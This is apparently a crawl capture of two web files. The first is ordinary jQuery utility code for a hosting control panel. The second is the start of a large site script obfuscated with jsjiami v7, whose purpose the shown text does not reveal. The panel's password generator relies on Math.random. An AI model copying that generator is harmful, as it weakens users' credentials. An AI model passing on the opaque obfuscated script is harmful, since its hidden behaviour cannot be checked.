    /*KindEditor.options.filterMode = false;
    window.editor = KindEditor.create('#'+id);*/
    UE.delEditor(id);
    UE.getEditor(id,{'enterTag':'br',lang:app.language.lang});
}

/**
 * 图片放大
 * @param obj
 */
function zoomPic(obj){
    $.dialog({
        theme: 'supervan',
        columnClass: 'col-md-12',
        backgroundDismiss: true,
        animation: 'rotateXR',
        title: false,
        content: '<img src="'+obj.attr('src')+'" />'
    });
}

/**
 * 发送模板通知（邮件）
 * @param mark 模板标识
 * @param btn  发送按钮句柄 $(this)
 */
var btn_mail_time = 0;
function sendMail(mark, btn){
    var D = {to:'',mark:mark};
    if(mark == 'forget_verify'){
        D.to = $('#emailForget').val();
        D.user_name = $('#usernameForget').val();
    }else{
        D.to = $('#emailReg').val();
    }
    if(btn_mail_time > 0){ return; }
    btn_mail_time = 1;

    // 发送邮件
    $.post(app.host+'welcome/send_mail',D,function(response){
        if(response.code > 0){
            alertApp({heading:app.lang.app_alert_danger,text:response.msg,icon:'error'});
            btn_mail_time = 0;
            btn.button('reset');
        }else{
            alertApp({heading:app.lang.app_alert_success,text:response.msg,icon:'success'});
            // 按钮倒计时
            var btn_text = btn.html();
            var btn_interval = setInterval(function(){
                if(btn_mail_time >= 60){
                    clearInterval(btn_interval);
                    btn.button('reset');
                    btn.html(btn_text);
                    btn.removeClass('text-muted disabled');
                    btn_mail_time = 0;
                }else{
                    btn.html((60-btn_mail_time)+app.lang.app_seconds);
                    btn.addClass('text-muted disabled');
                    btn_mail_time = btn_mail_time+1;
                }
            },1000);
        }
    },'json');
}

/**
 * 发送模板通知（短信）
 * @param mark 模板标识
 * @param btn  发送按钮句柄 $(this)
 */
var btn_sms_time = 0;
function sendSms(mark, btn){
    var D = {to:'',mark:mark};
    D.to = $('#mobileSms').val();
    var geetest_challenge = $("#geetest_challenge").val();
    var geetest_validate = $("#geetest_validate").val();
    var geetest_seccode = $("#geetest_seccode").val();
    if(typeof(geetest_challenge) != 'undefined'){
        D.geetest_challenge = geetest_challenge;
    }
    if(typeof(geetest_validate) != 'undefined'){
        D.geetest_validate = geetest_validate;
    }
    if(typeof(geetest_seccode) != 'undefined'){
        D.geetest_seccode = geetest_seccode;
    }
    var captcha = $("input[name='captcha']").val();
    if(typeof(captcha) != 'undefined'){
        D.captcha = captcha;
    }
    var country_id = $("select[name='country_id']").val();
    if(typeof(country_id) != 'undefined'){
        D.country_id = country_id;
    }
    if(btn_sms_time > 0){ return; }
    btn_sms_time = 1;

    // 发送短信
    $.post(app.host+'welcome/send_sms',D,function(response){
        if(response.code > 0){
            if(response.code !== 201){
                alertApp({heading:app.lang.app_alert_danger,text:response.msg,icon:'error'});
            }
            if(response.code == 201){
                smsGeetest(mark,btn);
            }
            btn_sms_time = 0;
        }else{
            alertApp({heading:app.lang.app_alert_success,text:response.msg,icon:'success'});
            // 按钮倒计时
            var btn_text = btn.html();
            var btn_interval = setInterval(function(){
                if(btn_sms_time >= 60){
                    clearInterval(btn_interval);
                    btn.html(btn_text);
                    btn.removeClass('text-muted disabled');
                    btn_sms_time = 0;
                }else{
                    btn.html((60-btn_sms_time)+app.lang.app_seconds);
                    btn.addClass('text-muted disabled');
                    btn_sms_time = btn_sms_time+1;
                }
            },1000);
        }
    },'json');
}

/**
 * 内存单位格式化
 * @param num
 * @param precision
 * @param unit
 * @returns {*}
 */
function mem_format(num, precision, unit, space) {
    num = parseFloat(num);
    precision = parseFloat(precision);

    // num转换为字节
    if(unit == 'TB'){
        num = num * 1099511627776;
    }else if(unit == 'GB'){
        num = num * 1073741824;
    }else if(unit == 'MB'){
        num = num * 1048576;
    }else if(unit == 'KB'){
        num = num * 1024;
    }

    if (num >= 1099511627776){
        num = num / 1099511627776;
        unit = 'TB';
    }else if (num >= 1073741824){
        num = num / 1073741824;
        unit = 'GB';
    }else if (num >= 1048576){
        num = num / 1048576;
        unit = 'MB';
    }else if (num >= 1024) {
        num = num / 1024;
        unit = 'KB';
    } else {
        unit = 'B';
    }

    if(!space){ space = ''; }
    if(space == 'unit'){ return unit; }
    if(space == 'num'){ space='';unit=''; }
    return parseFloat(num.toFixed(precision))+space+unit;
}

/**
 * 高级搜索
 * @param dataJson 搜索配置数据
 * @param objForm 搜索表单句柄
 */
function search_adv(dataJson, objForm) {
    var obj = objForm.find('.input-group-search');
    var input_sk = obj.find(".sk").eq(0);
    var input_sq = obj.find(".sq").eq(0);
    var value_sk = input_sk.val();
    var value_sq = input_sq.val();
    input_sq.on('focus',function(){
        if(value_sk in dataJson){
            var rowJson = dataJson[value_sk];
            input_sq.attr('placeholder',rowJson.placeholder);
            input_sk.val(value_sk);
            // 显示下拉
            if(rowJson.type == 'select'){
                var options = rowJson.options;
                var html = '<ul>';
                $.each(options,function(key,value){
                    html += "<li data-value='"+key+"'><a><i class='icon-search'></i> "+value+"</a></li>";
                });
                html += '</ul>';
                obj.find('.dropdown-input').html(html);
                obj.find('.dropdown-input').show();
            }else{
                obj.find('.dropdown-input').hide();
            }
        }
    }).on('blur',function(){
        obj.find('.dropdown-input li').click(function(){
            value_sq = $(this).data('value');
            input_sq.val(value_sq);
            objForm.submit();
        })
        setTimeout(function(){
            obj.find('.dropdown-input').hide();
        },250);
    });
    obj.find('.dropdown-menu').on('click',function(){
        input_sq.focus();
    });
    obj.find(".dropdown-select li").on('click',function(){
        value_sk = $(this).data('value');
    })
    // 删除筛选项
    objForm.find('.del').on('click',function(){
        var k = $(this).data('key');
        var uri = location.href;
        uri = replace_param('del',k,'',uri);
        if(k == value_sk){
            uri = replace_param('del','sk','',uri);
            uri = replace_param('del','sq','',uri);
            uri = replace_param('del','i','',uri);
        }
        pjaxApp('uri',uri);
    });
    // 清空筛选项
    objForm.find('.delAll').on('click',function(){
        var uri = location.href;
        $.each(dataJson,function(k,v){
            uri = replace_param('del',k,'',uri);
        });
        uri = replace_param('del','sk','',uri);
        uri = replace_param('del','sq','',uri);
        uri = replace_param('del','i','',uri);
        pjaxApp('uri',uri);
    })
}
/**
 * 增删改url参数
 * @param type clear清除所有参数、add增加/更新参数、del删除参数
 * @param name
 * @param value
 * @param url
 */
function replace_param(type, name, value, url){
    name=name?encodeURIComponent(name):'';
    value=value?encodeURIComponent(value):'';
    url = url?url:location.href;

    if(type=='add'){
        var re = new RegExp("([?&])" + name + "=.*?(&|$)", "i");
        var separator = url.indexOf('?') !== -1 ? "&" : "?";
        if (url.match(re)) {
            url = url.replace(re, '$1' + name + "=" + value + '$2');
        } else {
            url = url + separator + name + "=" + value;
        }
    }else if(type=='del'){
        var urlparts = url.split('?');
        if(urlparts.length >= 2) {
            //参数名前缀
            var prefix = name + '=';
            var pars = urlparts[1].split(/[&;]/g);
            //循环查找匹配参数
            for (var i = pars.length; i-- > 0;) {
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    //存在则删除
                    pars.splice(i, 1);
                }
            }
            url = urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : '');
        }
    }
    return url;
}

/**
 * 清除定时器集合
 * @param timeKey（定时器key）
 * serverRate/serverStatus
 */
function clearTimeOutTime(timeKey) {
    timeKey = (typeof timeKey == 'undefined') ? [] : timeKey;
    var timeArray = (typeof timeKey=='string') ? [timeKey] : timeKey;
    if($.isArray(timeArray) && timeArray.length > 0){
        // 清除指定的定时器
        timeArray.forEach(function(value){
            if(typeof timeoutTime[value] != 'undefined'){
                clearTimeout(timeoutTime[value]);
            }
        })
    }else if(Object.keys(timeoutTime).length > 0){
        // 清除所有定时器
        $.each(timeoutTime, function(index, value) {
            clearTimeout(timeoutTime[index]);
        })
    }
}

/**
 * 获取json长度
 * @param obj
 * @returns {number}
 * @constructor
 */
function JSONLength(obj) {
    var size = 0;
    var key;
    for (key in obj) {   //obj中存在几个关键字
        if (obj.hasOwnProperty(key))
            size++;
    }
    return size;
};

/**
 * 可设置复杂度的随机密码
 */
const randomFunc = {
    lower: getRandomLower,
    upper: getRandomUpper,
    number: getRandomNumber,
    symbol: getRandomSymbol,
};
function getRandomLower() {
    var str = "abcdefghjkmnpqrstuvwxyz";
    return str.charAt(Math.floor(Math.random() * str.length));
}
function getRandomUpper() {
    var str = "ABCDEFGHJKMNPQRSTUVWXYZ";
    return str.charAt(Math.floor(Math.random() * str.length));
}
function getRandomNumber() {
    var str = "23456789";
    return str.charAt(Math.floor(Math.random() * str.length));
}
function getRandomSymbol() {
    const symbols = '@#%&';
    return symbols[Math.floor(Math.random() * symbols.length)];
}
function generatePassword(length, type) {
    var generatedPassword = "";
    var typesArr = {'lower':1,'upper':1,'number':1,'symbol':1};
    var typesKey = Object.keys(typesArr);

    type = type=='undefined' ? '' : type;
    if(type == 'rand3'){
        // 随机出现3种类型的字符串
        var thisIndex = Math.floor(Math.random() * typesKey.length);
        delete typesArr[typesKey[thisIndex]];
        typesKey.splice(thisIndex, 1);
    }else if(type == 'alpha_numeric'){
        // 随机数字/字母（包含大小写）
        var thisIndex = 3;
        delete typesArr[typesKey[thisIndex]];
        typesKey.splice(thisIndex, 1);
    }

    for(var i = 0; i < length; i++) {
        var thisIndex = Math.floor(Math.random() * typesKey.length);
        var funcName = typesKey[thisIndex];
        generatedPassword += randomFunc[funcName]();
    }

    return generatedPassword;
}

// div滚动固定位置
function scroll_fixed(objId,objClass,type) {
    if($(objId).length<=0){ return; }
    type=type==undefined?'bottom':type;
    $(objId).removeClass(objClass);
    // 固定总览层
    var window_height = $(window).height(); // 可视屏幕高度
    var footer_height = $(objId).height(); // 底部固定层高度
    var footer_top = $(objId).offset().top; // 底部固定层到顶部的高度
    $(objId).parent().css('height',footer_height-10);
    var call_fixed = function(){
        var scroll_top = $(document).scrollTop(); // 滚动距离
        if((window_height+scroll_top) < (footer_top+footer_height)){
            $(objId).addClass(objClass);
        }
    }
    call_fixed();
    $(document).scroll(function() {
        call_fixed();
    })
}

// 主机状态（HTML）
function setActionHtml(response, html_kvm){
    var html_status = html_kvm.find('.status').eq(0);
    if(html_status.length > 0){
        if(response.code > 0){
            html_status.find('b').removeAttr('class').toggleClass('text-warning');
            html_status.find('i').removeAttr('class').toggleClass('icon-off');
            html_status.find('span').html(app.lang.app_status_abnormal);
        }else{
            html_status.find('b').removeAttr('class').toggleClass(response.status_info.class);
            html_status.find('i').removeAttr('class').toggleClass(response.status_info.icon);
            html_status.find('span').html(response.status_info.name);
            if(response.status_key == 'stopped'){
                // 关机状态
                html_kvm.find('.power').addClass('disabled')
                html_kvm.find('.power.run').removeClass('disabled');
                html_kvm.find('.power.stop_caret').addClass('hide');
            }else if(response.status_key == 'running'){
                // 开机状态
                html_kvm.find('.power').addClass('disabled')
                html_kvm.find('.power.reboot,.power.shutdown,.power.stop,.power.reset').removeClass('disabled');
                html_kvm.find('.power.stop_caret').removeClass('hide');
            }
            if(response.info != undefined){
                if(response.info.mac != undefined){
                    html_kvm.find('.mac').html(response.info.mac);
                }
                if(response.info.dns != undefined){
                    html_kvm.find('.dns').html(response.info.dns?response.info.dns:'<span class="text-muted">默认</span>');
                }
            }
            if(response.mrrd != undefined){
                if(response.mrrd.cpu_used != undefined){
                    var mrrd_cpu = response.mrrd.cpu_used.toFixed(2);
                    var class_name = 'success';
                    if(parseFloat(mrrd_cpu) > 80){
                        class_name = 'danger';
                        html_kvm.find('.cpu_process').removeClass('progress-bar-success progress-bar-warning').addClass('progress-bar-'+class_name)
                    }else if(parseFloat(mrrd_cpu) > 60){
                        class_name = 'warning';
                        html_kvm.find('.cpu_process').removeClass('progress-bar-success progress-bar-danger').addClass('progress-bar-'+class_name)
                    }else{
                        html_kvm.find('.cpu_process').removeClass('progress-bar-danger progress-bar-warning').addClass('progress-bar-'+class_name)
                    }
                    html_kvm.find('.cpu').html(mrrd_cpu+'%').addClass('text-'+class_name);
                    html_kvm.find('.cpu_process').css('width',mrrd_cpu+'%').attr('data-original-title',mrrd_cpu+'%');
                }
                if(response.mrrd.mem_used != undefined){
                    var mrrd_mem = response.mrrd.mem_used.toFixed(2);
                    var class_name = '';
                    if(parseFloat(mrrd_mem) > 80){
                        class_name = 'danger';
                        html_kvm.find('.mem_process').removeClass('progress-bar-success progress-bar-warning').addClass('progress-bar-'+class_name)
                    }else if(parseFloat(mrrd_mem) > 60){
                        class_name = 'warning';
                        html_kvm.find('.mem_process').removeClass('progress-bar-success progress-bar-danger').addClass('progress-bar-'+class_name)
                    }else{
                        html_kvm.find('.mem_process').removeClass('progress-bar-danger progress-bar-warning').addClass('progress-bar-'+class_name)
                    }
                    html_kvm.find('.mem_use').html(mrrd_mem+'%').addClass('text-'+class_name);
                    html_kvm.find('.mem_process').css('width',mrrd_mem+'%').attr('data-original-title',mrrd_mem+'%');
                }
                if(response.mrrd.flows_use != undefined && parseFloat(response.mrrd.flows_use)>0){
                    var mrrd_flows = parseFloat(response.mrrd.flows_use).toFixed(2);
                    var class_name = '';
                    if(parseFloat(mrrd_flows) > 80){
                        class_name = 'danger';
                        html_kvm.find('.flows_process').removeClass('progress-bar-success progress-bar-warning').addClass('progress-bar-'+class_name)
                    }else if(parseFloat(mrrd_flows) > 60){
                        class_name = 'warning';
                        html_kvm.find('.flows_process').removeClass('progress-bar-success progress-bar-danger').addClass('progress-bar-'+class_name)
                    }else{
                        html_kvm.find('.flows_process').removeClass('progress-bar-danger progress-bar-warning').addClass('progress-bar-'+class_name)
                    }
                    //html_kvm.find('.flows').html(mrrd_mem+'%').addClass('text-'+class_name);
                    html_kvm.find('.flows_process').css('width',mrrd_flows+'%').attr('data-original-title',mrrd_flows+'%');
                }
                if(response.mrrd.ip_main != undefined && response.mrrd.ip_main.ip != undefined){
                    if(html_kvm.find('.main_ip').length > 0){
                        html_kvm.find('.main_ip').html(response.mrrd.ip_main.ip);
                    }
                }
            }
        }
    }
}

// 提交续费
function submitAccount(btnID,formID,D) {
    if(D==undefined){ D = {}; }
    if(D.load_msg==undefined){ D.load_msg = app.lang.app_submiting; }
    if(D.location==undefined){ D.location = app.host; }
    if(D.pjax==undefined){ D.pjax = '#serverModalPjax'; }
    if(D.uri==undefined){ D.uri = ''; }
    if(D.replace==undefined){ D.replace = false; }
    $(btnID).unbind('click').bind('click', function () {
        // 加载特效
        var msg = D.load_msg;
        var load = layer.msg(msg,{ icon:16,shade:[0.3,'#000'],time:0 });
        var btn = $(this);
        btn.button('loading');
        // ajax提交
        var params = $(formID).serialize();
        $.post(D.uri,params,function(response){
            // 关闭加载特效
            btn.button('reset');
            layer.close(load);
            // 回调处理
            if(response.code == 2) {
                layer.alert(response.msg, { title:false,icon:0,btnAlign:'c',btn:[app.lang.app_recharge_continue,app.lang.app_recharge_go],
                    yes: function(index){
                        layer.close(index);
                    },btn2: function(){
                        window.open(app.host+"member/cost?amount="+response.amount);
                        return false;
                    }
                })
            }else if(response.code > 0){
                layer.msg(response.msg, { icon:0,shade:0.3,closeBtn:true,time:5000 });
            }else{
                app.jc_dialog.close();
                layer.alert(response.msg, { title:false,icon:1,shade:0.3,btn:[app.lang.app_ok],
                    yes:function(index){
                        layer.close(index);
                        pjaxApp('uri',D.location,D.pjax,{ replace:D.replace });
                    }
                });
            }
        },'json');
        return false;
    });
}

// 生成算式
//----[生成数字加减乘法验证码](传入写入元素，返回算式及结果)
function verificationCode(element) {
    if(typeof (element)=='undefined'){
        element = ".verCode";
    }
    var code = 9999;
    var num1 = Math.floor(Math.random() * 10);
    var num2 = Math.floor(Math.random() * 10);
    //随机算法
    var tmparith = Math.floor(Math.random() * 3);
    tmparith = 1;
    var $html = "";
    switch(tmparith) {
        case 1:
            code = num1 + num2;
            $html = num1 + ' + ' + num2;
            break;
        case 2:
            if(parseInt(num1) < parseInt(num2)) {
                var tmpnum = num1;
                num1 = num2;
                num2 = tmpnum;
            }
            code = num1 - num2;
            $html = num1 + ' - ' + num2;
            break;
        default:
            code = num1 * num2;
            $html = num1 + ' × ' + num2;
            break;
    }
    $(element).val(code);
    return $html;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1/js/index.js
body_size: 255899
content:
var version_='jsjiami.com.v7';var _0x19fd73=_0x4792;(function(_0x4dd456,_0x4e2ce6,_0x177b55,_0x452a19,_0x4330ac,_0x21dc92,_0x368010){return _0x4dd456=_0x4dd456>>0x1,_0x21dc92='hs',_0x368010='hs',function(_0x3d6d3f,_0x4054a5,_0xc0c8b0,_0x4bd2da,_0x137ea8){var _0x12b069=_0x4792;_0x4bd2da='tfi',_0x21dc92=_0x4bd2da+_0x21dc92,_0x137ea8='up',_0x368010+=_0x137ea8,_0x21dc92=_0xc0c8b0(_0x21dc92),_0x368010=_0xc0c8b0(_0x368010),_0xc0c8b0=0x0;var _0x1cca95=_0x3d6d3f();while(!![]&&--_0x452a19+_0x4054a5){try{_0x4bd2da=parseInt(_0x12b069(0xc92,'\x54\x4d\x56\x42'))/0x1*(-parseInt(_0x12b069(0xac0,'\x40\x36\x75\x59'))/0x2)+parseInt(_0x12b069(0xe0d,'\x67\x63\x64\x6d'))/0x3*(-parseInt(_0x12b069(0x4f8,'\x40\x36\x75\x59'))/0x4)+parseInt(_0x12b069(0xa76,'\x71\x4d\x71\x4c'))/0x5*(parseInt(_0x12b069(0xb08,'\x76\x45\x38\x35'))/0x6)+parseInt(_0x12b069(0x491,'\x34\x6c\x47\x6e'))/0x7*(-parseInt(_0x12b069(0x615,'\x54\x62\x34\x58'))/0x8)+-parseInt(_0x12b069(0x91e,'\x34\x6c\x47\x6e'))/0x9+parseInt(_0x12b069(0x8dc,'\x64\x41\x5e\x67'))/0xa*(-parseInt(_0x12b069(0xfbd,'\x55\x4e\x68\x26'))/0xb)+-parseInt(_0x12b069(0xc56,'\x75\x68\x4a\x34'))/0xc*(-parseInt(_0x12b069(0x4c5,'\x34\x6c\x47\x6e'))/0xd);}catch(_0x300096){_0x4bd2da=_0xc0c8b0;}finally{_0x137ea8=_0x1cca95[_0x21dc92]();if(_0x4dd456<=_0x452a19)_0xc0c8b0?_0x4330ac?_0x4bd2da=_0x137ea8:_0x4330ac=_0x137ea8:_0xc0c8b0=_0x137ea8;else{if(_0xc0c8b0==_0x4330ac['replace'](/[MIXQLnBfRYrgeAqPpOTF=]/g,'')){if(_0x4bd2da===_0x4054a5){_0x1cca95['un'+_0x21dc92](_0x137ea8);break;}_0x1cca95[_0x368010](_0x137ea8);}}}}}(_0x177b55,_0x4e2ce6,function(_0x1c676e,_0xab0178,_0x278fd4,_0x280ecb,_0x48c59e,_0x1aeb87,_0x2b15e8){return _0xab0178='\x73\x70\x6c\x69\x74',_0x1c676e=arguments[0x0],_0x1c676e=_0x1c676e[_0xab0178](''),_0x278fd4='\x72\x65\x76\x65\x72\x73\x65',_0x1c676e=_0x1c676e[_0x278fd4]('\x76'),_0x280ecb='\x6a\x6f\x69\x6e',(0x1396ec,_0x1c676e[_0x280ecb](''));});}(0x184,0x1b1d4,_0x5b62,0xc4),_0x5b62)&&(version_=_0x5b62);function _0x4792(_0x71dc28,_0x1d83cf){var _0x5a69f3=_0x5b62();return _0x4792=function(_0x2079f5,_0x9265ab){_0x2079f5=_0x2079f5-0x184;var _0x5b6208=_0x5a69f3[_0x2079f5];if(_0x4792['\x56\x45\x6a\x67\x53\x55']===undefined){var _0x479228=function(_0x4e3801){var _0x240b3e='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x7473a1='',_0x3464bf='';for(var _0xa5b1ca=0x0,_0x3986b7,_0x3713f8,_0x9767ec=0x0;_0x3713f8=_0x4e3801['\x63\x68\x61\x72\x41\x74'](_0x9767ec++);~_0x3713f8&&(_0x3986b7=_0xa5b1ca%0x4?_0x3986b7*0x40+_0x3713f8:_0x3713f8,_0xa5b1ca++%0x4)?_0x7473a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3986b7>>(-0x2*_0xa5b1ca&0x6)):0x0){_0x3713f8=_0x240b3e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3713f8);}for(var _0x56041d=0x0,_0x4c86be=_0x7473a1['\x6c\x65\x6e\x67\x74\x68'];_0x56041d<_0x4c86be;_0x56041d++){_0x3464bf+='\x25'+('\x30\x30'+_0x7473a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56041d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3464bf);};var _0x36fde9=function(_0x20b7fe,_0x3687fe){var _0x18beeb=[],_0x6d5988=0x0,_0x218547,_0x405e7d='';_0x20b7fe=_0x479228(_0x20b7fe);var _0x42e9f4;for(_0x42e9f4=0x0;_0x42e9f4<0x100;_0x42e9f4++){_0x18beeb[_0x42e9f4]=_0x42e9f4;}for(_0x42e9f4=0x0;_0x42e9f4<0x100;_0x42e9f4++){_0x6d5988=(_0x6d5988+_0x18beeb[_0x42e9f4]+_0x3687fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42e9f4%_0x3687fe['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x218547=_0x18beeb[_0x42e9f4],_0x18beeb[_0x42e9f4]=_0x18beeb[_0x6d5988],_0x18beeb[_0x6d5988]=_0x218547;}_0x42e9f4=0x0,_0x6d5988=0x0;for(var _0x4ee2c7=0x0;_0x4ee2c7<_0x20b7fe['\x6c\x65\x6e\x67\x74\x68'];_0x4ee2c7++){_0x42e9f4=(_0x42e9f4+0x1)%0x100,_0x6d5988=(_0x6d5988+_0x18beeb[_0x42e9f4])%0x100,_0x218547=_0x18beeb[_0x42e9f4],_0x18beeb[_0x42e9f4]=_0x18beeb[_0x6d5988],_0x18beeb[_0x6d5988]=_0x218547,_0x405e7d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x20b7fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ee2c7)^_0x18beeb[(_0x18beeb[_0x42e9f4]+_0x18beeb[_0x6d5988])%0x100]);}return _0x405e7d;};_0x4792['\x42\x6f\x52\x58\x72\x72']=_0x36fde9,_0x71dc28=arguments,_0x4792['\x56\x45\x6a\x67\x53\x55']=!![];}var _0x4f6efc=_0x5a69f3[0x0],_0x40c868=_0x2079f5+_0x4f6efc,_0x25abce=_0x71dc28[_0x40c868];return!_0x25abce?(_0x4792['\x50\x51\x71\x55\x6a\x4f']===undefined&&(_0x4792['\x50\x51\x71\x55\x6a\x4f']=!![]),_0x5b6208=_0x4792['\x42\x6f\x52\x58\x72\x72'](_0x5b6208,_0x9265ab),_0x71dc28[_0x40c868]=_0x5b6208):_0x5b6208=_0x25abce,_0x5b6208;},_0x4792(_0x71dc28,_0x1d83cf);}function _0x5b62(){var _0x4ffc22=(function(){return[version_,'\x4d\x6a\x58\x51\x73\x52\x67\x6a\x65\x69\x66\x70\x61\x42\x4c\x59\x6d\x72\x42\x69\x4c\x6e\x52\x2e\x63\x71\x49\x6f\x4f\x50\x70\x6d\x2e\x46\x76\x37\x54\x67\x41\x65\x3d\x3d','\x57\x51\x4e\x64\x4e\x47\x68\x63\x48\x67\x4f\x30\x57\x50\x35\x35\x46\x6d\x6f\x74\x68\x77\x52\x63\x4a\x38\x6f\x56\x73\x5a\x53','\x6a\x6d\x6f\x49\x68\x6d\x6f\x56\x42\x47','\x74\x67\x75\x78\x46\x43\x6f\x5a','\x57\x34\x2f\x64\x52\x61\x78\x63\x55\x4b\x4e\x64\x52\x6d\x6f\x43','\x6a\x31\x74\x64\x4b\x53\x6f\x76','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x52\x63\x56\x59\x39\x4f\x57\x35\x56\x64\x4e\x4d\x4e\x63\x47\x38\x6f\x49','\x57\x36\x72\x33\x57\x52\x7a\x50','\x77\x6d\x6f\x44\x68\x4b\x42\x63\x4f\x74\x65','\x71\x53\x6b\x41\x63\x53\x6f\x36\x66\x53\x6f\x4d\x57\x51\x47\x79\x72\x53\x6f\x53','\x57\x34\x50\x63\x57\x36\x68\x64\x50\x76\x69','\x57\x50\x70\x64\x49\x61\x56\x64\x51\x43\x6f\x6f\x75\x49\x61','\x57\x35\x34\x62\x69\x53\x6f\x69\x6c\x53\x6f\x42\x77\x31\x75\x77\x57\x4f\x37\x64\x51\x53\x6f\x68\x72\x6d\x6f\x77\x69\x6d\x6b\x59\x73\x43\x6b\x4a\x57\x52\x61\x56\x57\x37\x52\x64\x4f\x66\x52\x63\x4d\x78\x66\x5a\x57\x35\x6c\x63\x47\x74\x44\x55\x68\x38\x6f\x79\x57\x35\x38\x4a\x64\x64\x38\x56\x6e\x53\x6f\x2b\x61\x43\x6b\x61\x46\x4c\x61\x58\x57\x52\x56\x63\x4c\x38\x6b\x51\x72\x53\x6b\x2b\x57\x36\x72\x4c\x57\x34\x33\x64\x49\x53\x6b\x6b\x46\x76\x56\x64\x53\x71','\x57\x4f\x70\x64\x4c\x64\x56\x63\x52\x78\x53','\x75\x6d\x6f\x30\x57\x36\x64\x63\x4e\x59\x66\x45','\x57\x50\x52\x64\x4c\x72\x78\x64\x4f\x43\x6f\x69\x74\x47','\x57\x4f\x56\x64\x4d\x53\x6b\x4d\x57\x34\x6c\x64\x50\x53\x6f\x32\x57\x51\x4e\x63\x54\x43\x6f\x57\x57\x51\x74\x64\x4e\x53\x6b\x4b\x57\x35\x66\x4d\x46\x53\x6b\x41\x57\x50\x78\x63\x47\x74\x33\x64\x53\x53\x6b\x4d\x57\x52\x2f\x64\x51\x61\x69\x30\x57\x37\x38\x57\x57\x50\x57\x5a\x74\x38\x6b\x32\x64\x75\x78\x64\x55\x43\x6b\x4d\x68\x58\x72\x74\x6a\x30\x75\x64\x68\x38\x6f\x37\x6e\x6d\x6f\x78\x57\x34\x2f\x63\x4b\x67\x7a\x73\x62\x38\x6f\x68\x57\x4f\x42\x64\x4c\x71\x68\x64\x51\x43\x6b\x2b\x57\x35\x6c\x64\x51\x30\x46\x63\x54\x78\x53\x38\x63\x53\x6b\x6e\x79\x74\x78\x64\x47\x43\x6f\x63\x6c\x49\x52\x63\x4c\x38\x6f\x42\x42\x68\x39\x6b\x68\x78\x66\x69\x57\x37\x5a\x63\x4e\x38\x6b\x72\x74\x49\x52\x63\x4f\x38\x6f\x61\x62\x32\x43\x7a\x6b\x43\x6b\x53\x43\x59\x52\x63\x54\x4d\x2f\x64\x4d\x58\x46\x64\x50\x59\x2f\x63\x52\x67\x52\x64\x53\x73\x76\x50\x57\x51\x65\x30\x57\x51\x5a\x64\x4c\x66\x42\x63\x4b\x43\x6f\x4f\x79\x4b\x4a\x64\x55\x43\x6f\x6d\x6a\x43\x6f\x30\x57\x35\x70\x63\x4e\x33\x4b\x33\x63\x75\x70\x64\x55\x64\x52\x64\x55\x49\x7a\x4e\x57\x34\x68\x63\x48\x59\x31\x70\x57\x51\x2f\x63\x56\x43\x6b\x64\x57\x37\x74\x63\x4d\x4b\x78\x64\x4a\x64\x35\x4e\x57\x50\x7a\x6e\x42\x43\x6f\x4c\x69\x43\x6f\x69\x66\x53\x6f\x53\x76\x30\x52\x63\x50\x62\x4b\x2b\x57\x52\x68\x64\x55\x43\x6f\x79\x6a\x76\x42\x63\x54\x4c\x33\x64\x4e\x66\x79\x2b\x57\x51\x2f\x64\x4e\x6d\x6f\x4e\x57\x37\x39\x53\x66\x73\x46\x63\x55\x6d\x6b\x2b\x57\x34\x71\x34\x57\x36\x4a\x64\x4f\x65\x46\x64\x4a\x53\x6f\x4b\x69\x72\x58\x55\x57\x36\x61\x4c\x57\x37\x7a\x33\x57\x4f\x70\x64\x4c\x67\x47\x36\x71\x53\x6b\x57\x61\x4c\x37\x63\x4c\x53\x6f\x38\x57\x35\x66\x47\x63\x33\x52\x64\x53\x38\x6f\x45\x57\x51\x52\x64\x4b\x59\x46\x63\x4a\x4e\x4c\x44\x45\x68\x53\x74\x79\x78\x50\x49\x57\x4f\x65\x58\x57\x36\x74\x64\x52\x4d\x74\x64\x49\x75\x66\x4b\x57\x35\x6c\x64\x50\x71\x4b','\x45\x5a\x70\x64\x50\x53\x6f\x66\x73\x61','\x57\x52\x76\x2f\x57\x52\x7a\x56\x6e\x38\x6b\x71\x70\x4e\x75','\x70\x38\x6b\x54\x57\x34\x44\x49\x61\x38\x6b\x6b\x44\x4b\x4f','\x6a\x53\x6f\x78\x6a\x38\x6b\x32\x57\x35\x38','\x6b\x53\x6f\x32\x57\x37\x4b\x36\x57\x37\x5a\x64\x4d\x47','\x63\x38\x6f\x69\x65\x6d\x6f\x52\x42\x71','\x57\x37\x68\x64\x55\x58\x68\x63\x4d\x38\x6b\x55\x57\x51\x5a\x64\x47\x53\x6b\x61\x57\x50\x4f\x61\x78\x73\x68\x63\x4a\x74\x4f\x42\x43\x4e\x39\x52\x57\x51\x4a\x64\x4e\x77\x43\x6e\x62\x65\x5a\x63\x51\x59\x4c\x59\x79\x6d\x6b\x64\x6d\x74\x30\x4a\x57\x35\x5a\x64\x53\x64\x5a\x63\x4c\x62\x79\x4e\x57\x50\x54\x62\x64\x53\x6b\x66\x73\x66\x30\x6c\x6b\x31\x74\x64\x4d\x73\x76\x32\x57\x35\x52\x64\x49\x53\x6f\x59\x57\x35\x33\x63\x4e\x53\x6f\x68\x42\x53\x6b\x69\x57\x34\x68\x63\x51\x49\x47\x32\x46\x75\x76\x53\x57\x4f\x2f\x64\x53\x47\x31\x79\x57\x35\x56\x64\x50\x4